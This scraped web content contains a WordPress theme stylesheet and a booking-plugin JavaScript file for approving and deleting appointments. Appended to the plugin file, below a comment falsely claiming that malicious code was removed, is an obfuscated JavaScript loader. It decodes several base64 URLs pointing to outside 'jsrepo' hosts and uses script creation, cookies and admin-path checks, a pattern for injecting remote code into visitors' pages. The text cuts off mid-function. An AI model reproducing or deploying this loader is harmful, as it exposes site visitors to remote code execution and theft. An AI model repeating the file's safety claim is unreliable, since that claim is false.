  margin-right: auto;
  margin-left: 1.2em;
}

.rtl .num-box-items .num-box:before {
  right: auto;
  left: -35px;
}

.rtl .decor-elements-block {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: -50vw;
}

.rtl .decor-elements-block .decor-el.type-type1 {
  right: auto;
  margin-right: auto;
  left: 50%;
  margin-left: 420px;
}

.rtl .decor-elements-block .decor-el.type-type1.align-left {
  right: 50%;
  left: auto;
  margin-right: 420px;
  margin-left: 0px;
}

.rtl .decor-elements-block .decor-el.type-type2 {
  left: auto;
  margin-left: auto;
  right: 50%;
  margin-right: 420px;
}

.rtl .decor-elements-block .decor-el.type-type2.align-right {
  left: 50%;
  right: auto;
  margin-left: 420px;
  margin-right: 0px;
}

.rtl .brand-item img+img {
  right: auto;
  left: 0;
}

.rtl .banner-categories {
  left: auto;
  right: -100%;
}

.rtl .banner-categories.active {
  left: auto;
  right: 0;
}

.rtl .banner-categories .item a .num {
  margin-left: auto;
  margin-right: 25px;
}

.rtl .banner-categories .owl-nav {
  left: auto;
  right: 20px;
}

.rtl .banner-right-buttons {
  left: auto;
  right: 0;
}

.rtl .external-indent .banner-right-buttons {
  left: -70px;
  right: auto;
}

.rtl .banner-right-buttons .button+.button:before {
  right: auto;
  margin: 0 0 0 -2px;
  left: 50%;
}

.rtl .banner-right-buttons .button span {
  right: auto;
  left: 50%;
}

.rtl .banner-right-buttons .button .close i {
  margin-left: auto;
  margin-right: 10px;
}

.rtl .banner-about {
  left: auto;
  right: -100%;
}

.rtl .banner-about.active {
  left: auto;
  right: 0;
}

.rtl .banner-about .wrap {
  right: -20px;
  left: 0;
  padding: 0 85px 0 65px;
}

.rtl .banner-about .bg-word {
  right: auto;
  left: 0;
}

.rtl .mfp-arrow-left {
  right: auto;
  left: 15px;
}

.rtl .mfp-arrow-right {
  left: auto;
  right: 15px;
}

.rtl .project-slider-block .slider .swiper-slide .content {
  right: auto;
  left: 50%;
}

.rtl .project-slider-block .thumbs {
  right: auto;
  left: 50%;
}

.rtl .project-slider-block .thumbs .swiper-slide:last-child {
  margin-left: auto;
  margin-right: 0 !important;
}

.rtl .blog-item .bottom .col+.col {
  margin-right: 35px;
  margin-left: auto;
}

.rtl .share-stick-block {
  left: auto;
  margin-left: auto;
  right: -85px;
  margin-right: 30px;
}

.rtl .share-stick-block .label {
  margin-right: auto;
  margin-left: 12px;
}

.rtl .share-stick-block .social-links a:not(:last-child) {
  margin-right: auto;
  margin-left: 12px;
}


.social-links-widget {
  font-size: 16px
}

.social-links-widget a {
  margin-right: 15px;
}

.social-links-widget a:last-child {
  margin-right: 0;
}

.liquiq-banner {
  position: relative;
  overflow: hidden;
  height: 100vh;
}

.liquiq-banner .nav-arrows {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: flex;
  justify-content: space-between;
  font-size: 14px;
  color: #C48F56;
  width: 100%;
  padding: 0 30px;
  pointer-events: none;
  z-index: 3;
}

.liquiq-banner .prev,
.liquiq-banner .next {
  user-select: none;
  pointer-events: all;
  cursor: pointer;
}

.liquiq-banner .prev {
  left: 30px;
}

.liquiq-banner .next {
  right: 30px;
}

.liquiq-banner .prev svg,
.liquiq-banner .next svg {
  display: block;
  fill: currentColor;
}

.liquiq-banner .prev svg {
  transform: scaleX(-1);
}

.liquiq-banner .content-slider-container {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  pointer-events: none;
}

.liquiq-banner .content-slider-container .content-slide {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.liquiq-banner .content-slider-container .container {
  display: flex;
  padding: 90px 15px 38px;
  height: 100%;
}

.liquiq-banner .content-slider-container .current-color-black {
  color: #000;
}

.liquiq-banner .content-slider-container .current-color-white {
  color: #fff;
}

.liquiq-banner .content-slider-container .slide-active {
  z-index: 99;
}


.liquiq-banner .content-slider-container .slide-active .content {
  opacity: 1;
}

.liquiq-banner .content-slider-container .content-wrap {
  display: flex;
  margin: auto 0 0;
  flex-wrap: wrap;
}

.liquiq-banner .content-slider-container .content {
  opacity: 0;
  display: flex;
  flex-wrap: wrap;
}

.liquiq-banner .content-slider-container .content {}

.liquiq-banner .content-slider-container .vertical-type-top .content-wrap {
  margin-top: 0;
  margin-bottom: auto;
}

.liquiq-banner .content-slider-container .vertical-type-middle .content-wrap {
  margin-bottom: auto;
}

.liquiq-banner .content-slider-container .swiper-slide-active .content-wrap {
  transform: translateX(0%);
  opacity: 1;
}

.liquiq-banner .swiper-container {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.liquiq-banner .swiper-container img {
  position: absolute;
  top: 0;
  width: 400px;
  left: 99999px;
}

.liquiq-banner .content-slider-container .h-block {
  flex: 1.2;
}

.liquiq-banner .content-slider-container .sub-h {
  color: #B9B9B9;
  font-weight: 500;
  font-size: 14px;
  margin-bottom: 20px;
}

.site-light .liquiq-banner .sub-h {
  color: #919191;
}

.liquiq-banner .content-slider-container .h {
  margin: 0;
}

.liquiq-banner .content-slider-container .text {
  position: relative;
  flex: 1;
  margin-top: auto;
  margin-bottom: 5px;
  line-height: 1.81;
  padding: 12px 0;
  padding-left: 20px;
  margin-left: 55px;
}

.liquiq-banner .content-slider-container .text:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 1px;
  box-shadow: inset 0 0 0 1px;
  opacity: 0.3;
}

.liquiq-banner .content-slider-container .button-block {
  flex: 0 0 100%;
  margin-top: 24px;
}

.liquiq-banner .images-slider-container,
.liquiq-banner .images-slider-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
}

.liquiq-banner .play-button-block {
  width: 60px;
  height: 60px;
  margin: -30px 0 0 -30px;
  opacity: 0;
  z-index: 4;
  pointer-events: none;
}

.liquiq-banner .play-button-block a {
  pointer-events: none;
}

.liquiq-banner .horizontal-type-center .play-button-block {
  top: 0;
  margin-top: 0;
}

.liquiq-banner .horizontal-type-left.vertical-type-middle .play-button-block,
.liquiq-banner .horizontal-type-right.vertical-type-middle .play-button-block {
  top: 100%;
  margin-top: -125px;
}

.liquiq-banner .slide-active .play-button-block {
  opacity: 1;
  pointer-events: all;
}

.liquiq-banner .slide-active .play-button-block a {
  pointer-events: all;
}

.liquiq-banner .play-button-block.visible {
  opacity: 1;
  visibility: visible;
}

.liquiq-banner .play-button-block a {
  display: flex;
  font-size: 18px;
  height: 60px;
  width: 100%;
  height: 100%;
  background: #1A1A1A;
  color: #C48F56;
  transition: all 400ms ease-in-out;
}

.liquiq-banner .play-button-block a:hover {
  background: #C48F56;
  color: #000;
}

.liquiq-banner .play-button-block a i {
  line-height: 1;
  margin: auto;
}

.liquiq-banner .content-slider-container .horizontal-type-center .content-wrap {
  position: relative;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

.liquiq-banner .content-slider-container .horizontal-type-center.with-video .content-wrap {
  padding-top: 98px;
}

.liquiq-banner .content-slider-container .horizontal-type-center .h-block,
.liquiq-banner .content-slider-container .horizontal-type-center .text {
  flex: 0 0 100%;
}

.liquiq-banner .content-slider-container .horizontal-type-center .text {
  margin: 33px auto 0;
  padding-top: 36px;
  max-width: 635px;
}

.liquiq-banner .content-slider-container .horizontal-type-center .button-block {
  margin-top: 15px;
}

.liquiq-banner .content-slider-container .horizontal-type-center .text:before {
  left: 50%;
  width: 110px;
  margin-left: -55px;
  height: 1px;
}

.liquiq-banner .content-slider-container .horizontal-type-right .content-wrap {
  text-align: right;
}

.liquiq-banner .content-slider-container .horizontal-type-right .h-block {}

.liquiq-banner .content-slider-container .horizontal-type-right .text {
  order: -1;
  margin-left: 0;
  padding-left: 0;
  padding-right: 20px;
  margin-right: 55px;
}

.liquiq-banner .content-slider-container .horizontal-type-right .text:before {
  left: initial;
  right: 0;
}

@media screen and (max-width: 997.98px) {

  .liquiq-banner .content-slider-container .h-block,
  .liquiq-banner .content-slider-container .text {
    flex: 0 0 100%;
  }

  .liquiq-banner .content-slider-container .text {
    margin-left: 0;
    margin-right: 0;
    padding: 36px 0 0;
  }

  .liquiq-banner .content-slider-container .text:before {
    top: 15px;
    left: 0;
    width: 110px;
    margin-left: 0;
    height: 1px;
  }
}

@media screen and (max-width: 768px) {
  .liquiq-banner .content-slider-container .container {
    padding-top: 60px;
  }

  .liquiq-banner .play-button-block {
    display: none;
  }

  .liquiq-banner .nav-arrows {
    top: 100%;
    margin-top: -35px;
    padding: 0 15px;
  }
}

.woocommerce-filter-button {
  margin-top: 15px;
}



/*
- Mobile Navigation Block
*/
.mobile-navigation-block {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  background: #fff;
  -webkit-transform: translate(100%);
  -ms-transform: translate(100%);
  transform: translate(100%);
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  transition: all 400ms ease;
  width: 260px;
  z-index: 200;
}

.mobile-navigation-block.light-header {
  background: #161616;
  color: #fff;
}

.admin-bar .mobile-navigation-block {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .mobile-navigation-block {
    top: 46px;
  }
}

.mobile-navigation-block.active {
  -webkit-transform: translate(0);
  -ms-transform: translate(0);
  transform: translate(0);
}

.mobile-navigation-block.fixed .mobile-navigation {
  top: 100px;
}

.mobile-navigation-block .close {
  position: absolute;
  top: 20px;
  right: 20px;
}

.mobile-navigation-block .header-bottom-block {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}

.mobile-navigation-block .header-bottom-block:before {
  content: '';
  position: absolute;
  top: 0;
  left: 15px;
  right: 0;
  background: -webkit-gradient(linear, left top, right top, from(#000), to(#fff));
  background: -o-linear-gradient(left, #000 0%, #fff 100%);
  background: linear-gradient(to right, #000 0%, #fff 100%);
  height: 1px;
  opacity: .2;
}

.header-light .mobile-navigation-block .header-bottom-block:before {
  background: -webkit-gradient(linear, left top, right top, from(#fff), to(#000));
  background: -o-linear-gradient(left, #fff 0%, #000 100%);
  background: linear-gradient(to right, #fff 0%, #000 100%);
}

.mobile-navigation-block .header-bottom-block .container,
.mobile-navigation-block .header-bottom-block .container-fluid {
  padding: 25px 35px;
}

/*
- Mobile Navigation
*/
.mobile-navigation {
  position: absolute;
  top: 95px;
  left: 0;
  right: 0px;
  bottom: 35px;
  overflow-x: hidden;
  overflow-y: auto;
  font-weight: 500;
  font-size: 12px;
  transition: top 300ms ease-in-out;
}

.mobile-navigation ul {
  padding: 0;
  margin: 0;
}

.mobile-navigation ul li {
  display: block;
}

.mobile-navigation .mega-menu-toggle {
  display: none;
}

.mobile-navigation a {
  color: inherit;
  text-decoration: none;
}

.mobile-navigation .menu {
  padding-left: 0;
}

.mobile-navigation .menu.container {
  margin: 0 auto;
  padding: 0 30px;
}

.mobile-navigation .menu>li>a {
  position: relative;
  line-height: 25px;
  text-transform: uppercase;
  vertical-align: middle;
  padding: 10px 0;
  text-align: left;
  display: block;
  height: auto;
  max-width: none;
}

.mobile-navigation .menu>li>a span {
  border: none;
  padding: 2px 10px;
  position: relative;
  display: block;
  line-height: 1;
}

.mobile-navigation.hover-style1 .menu>li>a span {
  display: block;
  border: 1px solid transparent;
  border-right: none;
  padding: 7px 3px 7px 10px;
  margin: -7px 0 -7px -10px;
}

.mobile-navigation .menu>li>a:before {}

.header-light .mobile-navigation .menu>li>a:before {}

.mobile-navigation .menu>li>a.current,
.mobile-navigation .menu>li.current-menu-item>a,
.mobile-navigation .menu>li.current-menu-ancestor>a,
.mobile-navigation .menu>li.current_page_item>a,
.mobile-navigation .menu>li.current_page_parent>a,
.mobile-navigation .menu>li.current-menu-ancestor>a,
.mobile-navigation .menu>li.mega-current-menu-item>a,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .menu>li.mega-current_page_item>a,
.mobile-navigation .menu>li.mega-current_page_parent>a,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .menu>li:hover>a {}

.mobile-navigation .menu>li>a.current span,
.mobile-navigation .menu>li.current-menu-item>a span,
.mobile-navigation .menu>li.current-menu-ancestor>a span,
.mobile-navigation .menu>li.current_page_item>a span,
.mobile-navigation .menu>li.current_page_parent>a span,
.mobile-navigation .menu>li.current-menu-ancestor>a span,
.mobile-navigation .menu>li.mega-current-menu-item>a span,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a span,
.mobile-navigation .menu>li.mega-current_page_item>a span,
.mobile-navigation .menu>li.mega-current_page_parent>a span,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a span,
.mobile-navigation .menu>li:hover>a span {
  border-color: #c48f56;
}

.mobile-navigation .menu>li>a.current span:after,
.mobile-navigation .menu>li.current-menu-item>a span:after,
.mobile-navigation .menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .menu>li.current_page_item>a span:after,
.mobile-navigation .menu>li.current_page_parent>a span:after,
.mobile-navigation .menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .menu>li.mega-current-menu-item>a span:after,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a span:after,
.mobile-navigation .menu>li.mega-current_page_item>a span:after,
.mobile-navigation .menu>li.mega-current_page_parent>a span:after,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a span:after {
  content: "";
  border-color: #c48f56;
}

.mobile-navigation .menu>li>a.current:before,
.mobile-navigation .menu>li.current-menu-item>a:before,
.mobile-navigation .menu>li.current-menu-ancestor>a:before,
.mobile-navigation .menu>li.current_page_item>a:before,
.mobile-navigation .menu>li.current_page_parent>a:before,
.mobile-navigation .menu>li.current-menu-ancestor>a:before,
.mobile-navigation .menu>li.mega-current-menu-item>a:before,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .menu>li.mega-current_page_item>a:before,
.mobile-navigation .menu>li.mega-current_page_parent>a:before,
.mobile-navigation .menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .menu>li:hover>a:before {}

.mobile-navigation .menu li>a {
  display: flex;
  align-items: center;
}

.mobile-navigation .menu li.menu-item-has-children,
.mobile-navigation .menu li.mega-menu-item-has-children {
  position: relative;
}

.mobile-navigation .menu li.menu-item-has-children>a:after,
.mobile-navigation .menu li.mega-menu-item-has-children>a:after {
  content: "\e941";
  font-family: 'basic-ui-icons' !important;
  position: absolute;
  top: 50%;
  right: 10px;
  transform: translateY(-50%);
  font-size: 0.7em;
}

.mobile-navigation .menu li.menu-item-has-children>a.current:after,
.mobile-navigation .menu li.mega-menu-item-has-children>a.current:after {}

.mobile-navigation .sub-menu,
.mobile-navigation .mega-sub-menu {
  position: relative;
  border-top: 1px solid #464646;
  display: none;
}

.mobile-navigation .sub-menu>li,
.mobile-navigation .mega-sub-menu>li {
  padding: 0 0;
  border-bottom: 1px solid #464646;
}

.mobile-navigation .sub-menu>li>a,
.mobile-navigation .mega-sub-menu>li>a {
  display: table-cell;
  width: 200px;
  height: 35px;
  padding: 5px 20px;
  position: relative;
  vertical-align: middle;
  -webkit-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
}

.mobile-navigation .sub-menu>li>a span,
.mobile-navigation .mega-sub-menu>li>a span {
  position: relative;
}

.mobile-navigation .sub-menu>li>a span:before,
.mobile-navigation .mega-sub-menu>li>a span:before {}

.mobile-navigation .sub-menu>li>a span:after,
.mobile-navigation .mega-sub-menu>li>a span:after {
  content: '';
}

.mobile-navigation .sub-menu>li>a.current,
.mobile-navigation .sub-menu>li.current-menu-item>a,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a,
.mobile-navigation .sub-menu>li.current_page_item>a,
.mobile-navigation .sub-menu>li.current_page_parent>a,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a,
.mobile-navigation .sub-menu>li.mega-current-menu-item>a,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .sub-menu>li.mega-current_page_item>a,
.mobile-navigation .sub-menu>li.mega-current_page_parent>a,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .sub-menu>li:hover>a,
.mobile-navigation .mega-sub-menu>li.current-menu-item>a,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a,
.mobile-navigation .mega-sub-menu>li.current_page_item>a,
.mobile-navigation .mega-sub-menu>li.current_page_parent>a,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-item>a,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .mega-sub-menu>li.mega-current_page_item>a,
.mobile-navigation .mega-sub-menu>li.mega-current_page_parent>a,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a,
.mobile-navigation .mega-sub-menu>li:hover>a {
  color: #c48f56;
}

.dark-header .mobile-navigation .sub-menu>li>a.current,
.dark-header .mobile-navigation .sub-menu>li.current-menu-item>a,
.dark-header .mobile-navigation .sub-menu>li.current-menu-ancestor>a,
.dark-header .mobile-navigation .sub-menu>li.current_page_item>a,
.dark-header .mobile-navigation .sub-menu>li.current_page_parent>a,
.dark-header .mobile-navigation .sub-menu>li.current-menu-ancestor>a,
.dark-header .mobile-navigation .sub-menu>li.mega-current-menu-item>a,
.dark-header .mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a,
.dark-header .mobile-navigation .sub-menu>li.mega-current_page_item>a,
.dark-header .mobile-navigation .sub-menu>li.mega-current_page_parent>a,
.dark-header .mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a,
.dark-header .mobile-navigation .sub-menu>li:hover>a,
.dark-header .mobile-navigation .mega-sub-menu>li.current-menu-item>a,
.dark-header .mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a,
.dark-header .mobile-navigation .mega-sub-menu>li.current_page_item>a,
.dark-header .mobile-navigation .mega-sub-menu>li.current_page_parent>a,
.dark-header .mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a,
.dark-header .mobile-navigation .mega-sub-menu>li.mega-current-menu-item>a,
.dark-header .mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a,
.dark-header .mobile-navigation .mega-sub-menu>li.mega-current_page_item>a,
.dark-header .mobile-navigation .mega-sub-menu>li.mega-current_page_parent>a,
.dark-header .mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a,
.dark-header .mobile-navigation .mega-sub-menu>li:hover>a {}

.mobile-navigation .sub-menu>li>a.current:before,
.mobile-navigation .sub-menu>li.current-menu-item>a:before,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a:before,
.mobile-navigation .sub-menu>li.current_page_item>a:before,
.mobile-navigation .sub-menu>li.current_page_parent>a:before,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a:before,
.mobile-navigation .sub-menu>li.mega-current-menu-item>a:before,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .sub-menu>li.mega-current_page_item>a:before,
.mobile-navigation .sub-menu>li.mega-current_page_parent>a:before,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .sub-menu>li:hover>a:before,
.mobile-navigation .mega-sub-menu>li.current-menu-item>a:before,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a:before,
.mobile-navigation .mega-sub-menu>li.current_page_item>a:before,
.mobile-navigation .mega-sub-menu>li.current_page_parent>a:before,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a:before,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-item>a:before,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .mega-sub-menu>li.mega-current_page_item>a:before,
.mobile-navigation .mega-sub-menu>li.mega-current_page_parent>a:before,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a:before,
.mobile-navigation .mega-sub-menu>li:hover>a:before {}

.mobile-navigation .sub-menu>li>a.current span:after,
.mobile-navigation .sub-menu>li.current-menu-item>a span:after,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .sub-menu>li.current_page_item>a span:after,
.mobile-navigation .sub-menu>li.current_page_parent>a span:after,
.mobile-navigation .sub-menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .sub-menu>li.mega-current-menu-item>a span:after,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a span:after,
.mobile-navigation .sub-menu>li.mega-current_page_item>a span:after,
.mobile-navigation .sub-menu>li.mega-current_page_parent>a span:after,
.mobile-navigation .sub-menu>li.mega-current-menu-ancestor>a span:after,
.mobile-navigation .sub-menu>li:hover>a span:after,
.mobile-navigation .mega-sub-menu>li.current-menu-item>a span:after,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .mega-sub-menu>li.current_page_item>a span:after,
.mobile-navigation .mega-sub-menu>li.current_page_parent>a span:after,
.mobile-navigation .mega-sub-menu>li.current-menu-ancestor>a span:after,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-item>a span:after,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a span:after,
.mobile-navigation .mega-sub-menu>li.mega-current_page_item>a span:after,
.mobile-navigation .mega-sub-menu>li.mega-current_page_parent>a span:after,
.mobile-navigation .mega-sub-menu>li.mega-current-menu-ancestor>a span:after,
.mobile-navigation .mega-sub-menu>li:hover>a span:after {}

.mobile-navigation .sub-menu a,
.mobile-navigation .mega-sub-menu a {}

.mobile-navigation .sub-menu .sub-menu,
.mobile-navigation .sub-menu .mega-sub-menu,
.mobile-navigation .mega-sub-menu .sub-menu,
.mobile-navigation .mega-sub-menu .mega-sub-menu {
  padding-left: 10px;
  margin-bottom: -2px;
  border-top: 1px solid #464646;
}

.mobile-navigation .sub-menu .sub-menu>li:last-child,
.mobile-navigation .sub-menu .mega-sub-menu>li:last-child {
  border-bottom: none;
}

.mobile-navigation .mega-menu-row>.mega-sub-menu,
.mobile-navigation .mega-menu-grid>.mega-sub-menu {}

@media (max-width: 767.98px) {
  .b-coming-heading {
    font-size: 36px !important;
  }

  .subscribe-form {
    display: flex;
    flex-direction: column;
    max-width: 320px;
  }

  .subscribe-form .button-style1 {
    float: none;
    width: 100%;
    order: 1;
    margin-top: 10px;
  }

  .subscribe-form>div {
    margin: 0;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://moonwalkphotography.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.4.3
body_size: 2953
content:
;(function($, window, document, undefined) {

	var $win = $(window);

	$win.on('load', function() {
		
		var ajaxRequests = [];
		
		// Add Pending Count to Tab
		$('.booked-tabs').find('li a div.counter').each(function(){
			var thisCounter = $(this),
				thisTabName = $(this).parent().attr('href');
				thisTabName = thisTabName.split('#');
				thisTabName = thisTabName[1];
				totalAppointments = $('#profile-'+thisTabName).find('.appt-block').length;
			
			if (totalAppointments > 0){
				thisCounter.html(totalAppointments).css({'display':'flex'});
			}
		});
		
		// User Info Click
		$('.booked-fea-appt-list').on('click', '.user', function(e) {

			e.preventDefault();

			var $thisLink 		= $(this),
				user_id			= $thisLink.attr('data-user-id'),
				appt_id			= $thisLink.parent().attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			create_booked_modal();
			
			$.ajax({
				url: booked_ajaxURL,
				type: 'post',
				data: {
					action: 'booked_fea_user_info_modal',
					user_id: user_id,
					appt_id: appt_id
				},
				success: function( html ) {
					
					$('.bm-window').html( html );
					
					var bookedModal = $('.booked-modal');
					var bmWindow = bookedModal.find('.bm-window');
					bmWindow.css({'visibility':'hidden'});
					bookedModal.removeClass('bm-loading');
					resize_booked_modal();
					bmWindow.hide();
					
					setTimeout(function(){
						bmWindow.css({'visibility':'visible'});
						bmWindow.show();
					},50);
					
				}
			});
			
			return false;

		});
		
		// Show Additional Information
		$('.booked-fea-appt-list').on('click', '.booked-show-cf', function(e) {
		
			e.preventDefault();
			var hiddenBlock = $(this).parent().find('.cf-meta-values-hidden');
		
			if(hiddenBlock.is(':visible')){
				hiddenBlock.hide();
			} else {
				hiddenBlock.show();
			}
		
			return false;
		
		});
		
		// Approve Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .approve', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_approve = confirm(booked_fea_vars.i18n_confirm_appt_approve);
			if (confirm_appt_approve == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
				$button.remove();

		  		$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_approve_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
		// Delete Appointment from Appointment List
		$('.booked-fea-appt-list').on('click', '.appt-block .delete', function(e) {

			e.preventDefault();

			var $button 		= $(this),
				$thisParent		= $button.parents('.appt-block'),
				appt_id			= $thisParent.attr('data-appt-id'),
				booked_ajaxURL	= booked_fea_vars.ajax_url;

			confirm_appt_delete = confirm(booked_fea_vars.i18n_confirm_appt_delete);
			if (confirm_appt_delete == true){

				var currentApptCount = parseInt($button.parents('.booked-fea-appt-list').find('h4 span.count').html());
				currentApptCount = parseInt(currentApptCount - 1);
				$button.parents('.booked-fea-appt-list').find('h4 span.count').html(currentApptCount);
				
				if ($button.parents('#profile-fea_pending').length){
					if (currentApptCount < 1){
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').remove();
					} else {
						$('.booked-tabs').find('li a[href="#fea_pending"] .counter').html(currentApptCount);
					}
				}
				
				$('.appt-block').animate({'opacity':0.4},0);
								
				$thisParent.slideUp('fast',function(){
					$(this).remove();
				});

				$.ajax({
					'method' : 'post',
					'url' : booked_ajaxURL,
					'data': {
						'action'     	: 'booked_fea_delete_appt',
						'appt_id'     	: appt_id
					},
					success: function(data) {
						$('.appt-block').animate({'opacity':1},150);
					}
				});

			}

			return false;

		});
		
	});
	
})(jQuery, window, document);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var 